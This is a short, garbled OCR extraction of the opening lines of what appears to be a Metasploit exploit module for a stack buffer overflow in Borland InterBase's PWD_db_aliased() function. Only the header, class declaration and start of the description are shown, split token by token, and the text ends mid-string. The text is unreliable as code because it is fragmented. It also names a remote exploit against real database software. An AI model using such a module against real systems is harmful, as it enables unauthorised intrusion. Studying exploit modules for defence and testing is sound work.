
# http://metasploit.com/framework/
##
require
'msf/core'
class
Metasploit3
<
Msf
:
:
Exploit
:
:
Remote
	include 
Msf
:
:
Exploit
:
:
Remote
:
:
Tcp
def
initialize
(
info 
=
{
}
)
super
(
update_info
(
info
,
'Name'
=
>
'Borland 
InterBase PWD_db_aliased() Buffer 
Overflow'
,
'Description'
=
>
%q{

				This module exploits a 
stack overflow in Borland InterBase
